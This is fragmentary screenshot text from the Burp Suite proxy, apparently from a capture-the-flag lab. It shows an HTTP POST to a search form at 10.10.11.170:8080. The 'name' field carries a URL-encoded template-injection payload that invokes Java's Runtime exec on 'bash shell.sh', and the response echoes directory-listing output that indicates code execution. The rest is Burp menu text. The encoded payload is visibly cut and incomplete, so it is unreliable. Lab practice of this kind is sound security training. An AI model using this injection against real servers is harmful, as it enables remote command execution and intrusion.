 Request
Pretty Raw Hex
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 329
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%
74%72%69%6e%67%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%6
9%2e%65%78%65%63%28'bash shell.sh'%29%2e%67%65%74%49%6e%70%75%74%53
15
16
17
Search...
Response
Pretty Raw Hex Render
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: total 44K
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection